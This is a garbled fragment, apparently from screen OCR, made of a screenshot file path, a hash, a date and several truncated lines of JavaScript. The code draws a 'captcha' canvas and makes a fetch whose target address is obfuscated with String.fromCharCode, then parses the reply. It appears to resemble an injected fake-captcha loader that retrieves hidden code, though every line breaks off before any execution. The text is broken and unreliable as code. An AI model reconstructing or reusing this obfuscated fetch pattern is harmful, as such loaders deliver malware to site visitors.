
1d0541e59662aedfe4f84513af3fe031
📆 2026-05-31
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst